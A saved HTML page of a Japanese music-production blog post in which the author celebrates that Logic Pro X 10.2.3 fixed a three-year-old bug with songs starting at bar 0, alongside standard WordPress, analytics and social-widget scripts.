

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.sitemono.com/4706
body_size: 70957
content:
<html>
<head>
<meta http-equiv=Content-Type content="text/html; charset=UTF-8" />
<title>【祝】Logic Pro X 10.2.3【バグフィックス】  site MONO</title>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/main.js"></script>
<link rel="stylesheet" href="https://blog.sitemono.com/wp-content/themes/sitemono_2016/style.css" type="text/css" />
<link rel="alternate" type="application/rss+xml" href="https://blog.sitemono.com/feed" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-60339106-3', 'auto');
  ga('send', 'pageview');
</script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//h0t1.net' />
<script type="text/javascript" id="wpp-js" src="https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://blog.sitemono.com/wp-json/wordpress-popular-posts" data-post-id="4706" data-token="74fbf0139a" data-lang="0" data-debug="0"></script>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F4706" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.sitemono.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.sitemono.com%2F4706&#038;format=xml" />
<script type="text/javascript" src="https://h0t1.net/sys/jquery-1.7.1.js" id="jquery-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/jquery.validate.pack.js" id="jqueryvalidate-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.js" id="commentvalidation-js"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/js/fontawesome-all.js" id="fontawesome6-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/js/spider.js" id="spider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/js/app.js" id="snow-monkey-editor-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://blog.sitemono.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.sitemono.com/wp-json/wp/v2/posts/4706" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.sitemono.com/xmlrpc.php?rsd" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <link rel="canonical" href="https://blog.sitemono.com/4706" /><meta property="og:site_name" content="site MONO" />
<meta property="og:type" content="article" />
<meta property="og:title" content="【祝】Logic Pro X 10.2.3【バグフィックス】" />
<meta property="og:description" content="本日、Logic Pro Xの新ヴァージョン10.2.3がリリースされましたね。アップデートの内容に目を通してみると、様々な改善が施されたご様子。 がしかし！ 僕が気になっているのは、このバグが修正されたか否か。これに尽きます。まずは、このバグを直してから他を改善してくれ。話はそれからだ。 で、早速確認してみたところ…..." />
<meta property="og:url" content="https://blog.sitemono.com/4706" />
<meta property="article:published_time" content="2016-06-10T22:18:23+09:00" />
<meta property="article:modified_time" content="2016-06-14T12:09:08+09:00" />
<meta property="article:section" content="note" />
<meta property="og:image" content="https://blog.sitemono.com/wp-content/uploads/2016/06/0610_1.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@siteMONO" />
<meta name="twitter:title" content="【祝】Logic Pro X 10.2.3【バグフィックス】" />
<meta name="twitter:description" content="　本日、Logic Pro Xの新ヴァージョン10.2.3がリリースされましたね。アップデートの内容に目を通し..." />
<meta name="twitter:image" content="https://blog.sitemono.com/wp-content/uploads/2016/06/0610_1.png" />
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "【祝】Logic Pro X 10.2.3【バグフィックス】",
    "url": "https://blog.sitemono.com/4706",
    "datePublished": "2016-06-10T22:18:23+09:00",
    "dateModified": "2016-06-14T12:09:08+09:00",
    "author": {
        "@type": "Musician",
        "name": "伊藤MONO",
        "description": "no music, no me...",
        "url": "https://blog.sitemono.com",
        "image": "https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png"
    },
    "description": "本日、Logic Pro Xの新ヴァージョン10.2.3がリリースされましたね。アップデートの内容に目を通してみると、様々な改善が施されたご様子。 がしかし！ 僕が気になっているのは、このバグが修正されたか否か。これに尽きます。まずは、このバグを直してから他を改善してくれ。話はそれからだ。 で、早速確認してみたところ…..."
}
</script>
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-120x120.png" sizes="32x32" />
<link rel="icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512-220x220.png" />
<meta name="msapplication-TileImage" content="https://blog.sitemono.com/wp-content/uploads/2024/09/MONOlogo512.png" />
<script type="text/javascript" src="https://blog.sitemono.com/wp-content/themes/sitemono_2016/js/jq.js"></script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='commentvalidation-css' href='https://blog.sitemono.com/wp-content/plugins/comment-validation/comment-validation.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=/wp-includes/css/dist/block-library/common.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='icgb__image-compare-viewer-css-css' href='https://blog.sitemono.com/wp-content/plugins/image-compare-block/lib//css/image-compare-viewer.css' type='text/css' media='all' />
<link rel='stylesheet' id='spider-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/packages/spider/dist/css/spider.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='sass-basis-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/fallback.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks/nopro-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/css/nopro.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/app.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@front-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-blocks-spider-slider-style-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-blocks/dist/blocks/spider-slider/style-index.css' type='text/css' media='all' />
<link rel='stylesheet' id='snow-monkey-editor@view-css' href='https://blog.sitemono.com/wp-content/plugins/snow-monkey-editor/dist/css/view.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://blog.sitemono.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css' type='text/css' media='all' />
</head>
<body>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.6&appId=149386548581013";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>

<div id="box">
	<div id="leftsideBox">
	<div id="leftside">
		<div class="sideTitleTop">pop posts</div>
		<div class="sideBody">
			<div id="popBox">
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6229-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6229" title="ようこそHollywood Strings 2" class="wpp-post-title" target="_self">ようこそHollywood Stri...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/4843-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/4843" title="【超簡単】歪まない角丸【Premiere Pro】" class="wpp-post-title" target="_self">【超簡単】歪まない角丸【Premie...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5287" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5287-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5287" class="wpp-post-title" target="_self">Blenderでラグドール</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80.png, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@1.5x.png 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2x.png 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@2.5x.png 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6171-featured-200x80@3x.png 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6171" title="DeRoom2 vs Clarity VX DeReverb" class="wpp-post-title" target="_self">DeRoom2 vs Clarity...</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5094" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5094-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5094" class="wpp-post-title" target="_self">ようこそDearVR pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/6218" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg" srcset="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80.jpg, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@1.5x.jpg 1.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2x.jpg 2x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@2.5x.jpg 2.5x, https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/6218-featured-200x80@3x.jpg 3x" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/6218" class="wpp-post-title" target="_self">ようこそiPhone 16 pro</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/5276" target="_self"><img src="https://blog.sitemono.com/wp-content/uploads/wordpress-popular-posts/5276-featured-200x80.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/5276" class="wpp-post-title" target="_self">Moog IIIcをCyclesへ</a></li></div></div>
<div class="entryBox"><div class="sideImgBoxW"><a href="https://blog.sitemono.com/1031" target="_self"><img src="https://sitemono.com/blog/wp-content/uploads/2016/06/mainDef-1.png" width="200" height="80" alt="" class="wpp-thumbnail wpp_featured wpp_def_no_src" decoding="async" loading="lazy"></a></div><div class="sideTitBox"><li><a href="https://blog.sitemono.com/1031" class="wpp-post-title" target="_self">Go round</a></li></div></div>

</div>		</div>
		<div class="sideTitle">comments</div>
		<div class="sideBodyCom">
			<ul class="his"><a href="https://blog.sitemono.com/1746#comments">【セカイ】ポストへポスト...</a>
<li class="his"><a href="https://blog.sitemono.com/1746#comment-130307" title="">MONO</a> (9/18/2024)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/1522#comments">雷2(バイノーラル)</a>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130298" title="">MONO</a> (10/23/2019)</li>
<li class="his"><a href="https://blog.sitemono.com/1522#comment-130297" title="">simaburu</a> (10/18/2019)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2748#comments">時々PLAYエンジンがiLokキ...</a>
<li class="his"><a href="https://blog.sitemono.com/2748#comment-130295" title="">kankan</a> (10/24/2017)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3561#comments">【決別失敗】ただいまLogic...</a>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118956" title="">MONO</a> (7/2/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-118806" title="">通りすがり</a> (7/1/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116384" title="">MONO</a> (5/30/2015)</li>
<li class="his"><a href="https://blog.sitemono.com/3561#comment-116193" title="">fmyk</a> (5/28/2015)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/3271#comments">Embertone Friedlander Vio...</a>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91768" title="">MONO</a> (7/4/2014)</li>
<li class="his"><a href="https://blog.sitemono.com/3271#comment-91600" title="">おやじ</a> (7/3/2014)</li>
</ul>
<ul class="his"><a href="https://blog.sitemono.com/2972#comments">iOS7レビュー</a>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61239" title="">MONO</a> (10/22/2013)</li>
<li class="his"><a href="https://blog.sitemono.com/2972#comment-61162" title="">vhiro08</a> (10/18/2013)</li>
</ul>
		</div>
	</div>
</div>	<div id="mainBox">
		<div id="main">
			<div id="mus">
今週の音楽<a href="javascript:void(0);" onclick="w('https://sitemono.com/play/Q20Hz', 'music', 400,400);" onfocus="this.blur();">「Qualia 20Hz」</a>はいかが？</div>								<div class="entry">
					<div class="entryTitle">【祝】Logic Pro X 10.2.3【バグフィックス】</div>
					<div class="entryBody">
						　本日、Logic Pro Xの新ヴァージョン10.2.3がリリースされましたね。アップデートの内容に目を通してみると、様々な改善が施されたご様子。<br />
　<span class="big">がしかし！</span>　僕が気になっているのは、<a href="javascript:void(0);" onclick="mono_win('https://sitemono.com/ref/2906', 'link', 540,430);">このバグ</a>が修正されたか否か。これに尽きます。まずは、このバグを直してから他を改善してくれ。<span class="big">話はそれからだ</span>。<br />
<br />
　で、早速確認してみたところ……<br />
<a name="more"></a><br />
<ul class="his"><font color="#aabbbb">0小節問題</font></ul>
<center><img src="https://h0t1.net/2016/0610_1.png" alt="" width=480 height=240 border=0></center>　<span class="big">おおおおおおお、直ってる！　直ってますよ奥さん！！</span>　やー、期待していなかっただけに、一瞬我が目を疑いました(笑)<br />
　長かった……。<span class="big">3年越しですよ！</span>　<span class="big">3年！</span>　もう、何度Appleに改善要望メールを送ったことか。<br />
　開始小節って、1小節目にしてる人が大半だと思います。だからなかなか対応してもらえなかったんでしょうね。<br />
<br />
　ちなみに僕は、昔から0小節なのです。なぜなら0小節目にトラックの初期設定を打ち込みたいし、再生をスタートしてすぐにノート信号が送られるのってCPUや音源にも良くなさそう。心の準備をさせてあげないとね(笑)<br />
　もう1つ。「アウフタクトが1小節目だと気持ち悪い」というのも0小節の理由。<br />
<br />
